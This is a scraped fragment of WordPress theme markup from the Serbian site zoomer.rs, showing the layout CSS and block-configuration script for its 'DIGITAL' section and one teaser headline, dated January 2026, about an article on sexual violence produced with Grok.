<style scoped>.tdi_165{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_165,.tdi_165 .tdc-inner-columns{display:block}.tdi_165 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_165.tdc-row-content-vert-center,.tdi_165.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_165.tdc-row-content-vert-bottom,.tdi_165.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_165.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_165.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_165{margin-top:-5px!important;margin-bottom:35px!important}.tdi_165 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:20px!important}}@media (max-width:767px){.tdi_165{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_167{width:50%!important}}@media (max-width:767px){.tdi_167{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_168 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168"   >
<style>.tdi_168{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:15px!important}}@media (max-width:767px){.tdi_168{margin-right:16px!important}}</style>
<style>.tdi_168 i{font-size:39px;text-align:center}.tdi_168 i{width:39px;height:39px;line-height:39px}.tdi_168 i,.tdi_168 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_168{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_168 i{font-size:37px;text-align:center}.tdi_168 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_168 i{font-size:35px;text-align:center}.tdi_168 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_168 i{font-size:20px;text-align:center}.tdi_168 i{width:20px;height:20px;line-height:20px}.tdi_168 i,.tdi_168 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_169{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_169:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_169:before{background:none;color:#eded2e}.tdi_169 svg{fill:#eded2e}.tdi_169 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-responsive-devices tdi_169 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>@media (max-width:767px){.tdi_170{margin-top:9px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">DIGITAL</p></div></div></div></div><div class="vc_column_inner tdi_172  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_172{vertical-align:baseline}.tdi_172 .vc_column-inner>.wpb_wrapper,.tdi_172 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_172 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_172{width:50%!important}}.tdi_172{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_172{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_173 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" >
<style>@media(min-width:1141px){.tdi_173{display:inline-block!important}}@media (max-width:767px){.tdi_173{margin-top:9px!important}}</style>
<style>.tdi_173{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_173 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_173 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_173 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/kategorije/digital/">čitaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_174 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174"   >
<style>@media(min-width:1141px){.tdi_174{display:inline-block!important}}@media (max-width:767px){.tdi_174{display:inline-block!important}}</style>
<style>.tdi_174 i{font-size:15px;text-align:center}.tdi_174 i{width:24px;height:24px;line-height:24px}.tdi_174 i,.tdi_174 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_174 i{font-size:10px;text-align:center}.tdi_174 i{width:16px;height:16px;line-height:16px}.tdi_174 i,.tdi_174 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/kategorije/digital/"  aria-label="icon">
<style>.tdi_175{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_175:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_175 svg{fill:#eeee22}.tdi_175 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_175 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_176 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-bottom:0px!important}</style>
<style>.tdi_176 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_176 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_176 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_176 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_176 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_176 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_176 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_176 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_176 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_176 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_176 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_176 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_176 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_176 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_176 .td_module_flex_1 .td-image-container,.ie11 .tdi_176 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_176 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_176 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_176 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_176 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_176 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_176 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_176 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_176 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_176 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_176 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_176 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_176 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Tulpen One!important;font-weight:500!important}.tdi_176 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_176 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_176 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#eded00;color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_176 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_176 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_176 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_176 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_176 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_176 .td_module_flex_1 .td-excerpt{display:none}.tdi_176 .td_module_flex_4 .td-excerpt{display:none;font-family:Montserrat!important}.tdi_176 .td_module_flex_1 .td-author-date{display:inline}.tdi_176 .td_module_flex_4 .td-author-date{display:inline}.tdi_176 .td_module_flex_1 .td-post-author-name{display:none}.tdi_176 .td_module_flex_4 .td-post-author-name{display:none}.tdi_176 .td_module_flex_1 .td-post-date,.tdi_176 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_176 .td_module_flex_4 .td-post-date,.tdi_176 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_176 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_176 .td_module_flex_1 .td-icon-star,.tdi_176 .td_module_flex_1 .td-icon-star-empty,.tdi_176 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_176 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_176 .td_module_flex_4 .td-icon-star,.tdi_176 .td_module_flex_4 .td-icon-star-empty,.tdi_176 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_176 .td_module_flex_1 .td-module-comments{display:none}.tdi_176 .td_module_flex_4 .td-module-comments{display:none}.tdi_176 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,#15202b 17%,rgba(21,32,43,0.25));background:linear-gradient(0deg,#15202b,#15202b 17%,rgba(21,32,43,0.25))}.tdi_176 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_176 .td_module_flex_1:hover .td-module-title a{color:#eded2e!important}.tdi_176 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_176 .td_module_flex_4:hover .td-module-title a{color:#ffa301!important}.tdi_176 .td_module_flex_1 .td-post-category:hover{background-color:#eded00!important}.tdi_176 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_176 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td-block-title a,.tdi_176 .td-block-title span{font-family:Montserrat!important}.tdi_176 .td-subcat-list a,.tdi_176 .td-subcat-dropdown span,.tdi_176 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_176 .td_module_flex_1 .td-editor-date,.tdi_176 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_176 .td_module_flex_1 .td-editor-date .entry-date,.tdi_176 .td_module_flex_1 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_176 .td_module_flex_4 .td-editor-date,.tdi_176 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_176 .td_module_flex_4 .td-editor-date .entry-date,.tdi_176 .td_module_flex_4 .td-module-comments a{font-family:Montserrat!important;font-weight:700!important}.tdi_176 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_176 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_176 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_176 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_176 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_176 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_176 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_176 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_176 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_176 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_176 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_176 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_176 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_176 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_176 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_176 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_176 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_176 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_176 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_176 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_176 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_176 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td_module_flex_1 .td-editor-date,.tdi_176 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_176 .td_module_flex_1 .td-editor-date .entry-date,.tdi_176 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_176 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_176 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_176 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_176 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_176 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_176 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_176 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}.tdi_176 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_176 = new tdBlock();
block_tdi_176.id = "tdi_176";
block_tdi_176.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"9","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"394","f_title2_font_family":"616","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#ffffff","title_txt2":"#ffffff","title_txt_hover":"#eded2e","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"394","f_cat2_font_family":"394","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg":"#eded00","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover":"#eded00","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"394","f_meta2_font_family":"394","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_ex2_font_family":"394","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_176","tdc_css_class":"tdi_176","tdc_css_class_style":"tdi_176_rand_style"}';
block_tdi_176.td_column_number = "3";
block_tdi_176.block_type = "td_flex_block_4";
block_tdi_176.post_count = "3";
block_tdi_176.found_posts = "283";
block_tdi_176.header_color = "";
block_tdi_176.ajax_pagination_infinite_stop = "";
block_tdi_176.max_num_pages = "95";
tdBlocksArray.push(block_tdi_176);
</script><div class="td-block-title-wrap"></div><div id=tdi_176 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
